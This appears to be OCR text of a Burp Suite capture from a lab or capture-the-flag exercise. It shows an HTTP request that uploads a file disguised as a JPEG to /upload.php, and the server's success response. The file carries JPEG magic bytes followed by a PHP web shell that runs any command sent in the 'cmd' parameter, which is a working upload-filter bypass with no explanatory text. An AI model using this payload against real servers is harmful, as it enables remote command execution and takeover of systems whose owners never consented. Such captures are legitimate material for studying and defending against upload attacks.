 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.161.120
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.161.120
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRkeouV6641DACVNv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
0 Referer: http://10.129.161.120/upload.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryRkeouV6641DACVNv
6 Content-Disposition: form-data; name="myFile"; filename="hackerwithgunlol.jpg"
7 Content-Type: image/jpeg
8
9 ÿØÿàJFIF,,
0
1 <?php
2 system($_REQUEST['cmd']);
3 ?>
4
5 ------WebKitFormBoundaryRkeouV6641DACVNv
6 Content-Disposition: form-data; name="submit"
7
8 go!
9 ------WebKitFormBoundaryRkeouV6641DACVNv--
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 21:46:29 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>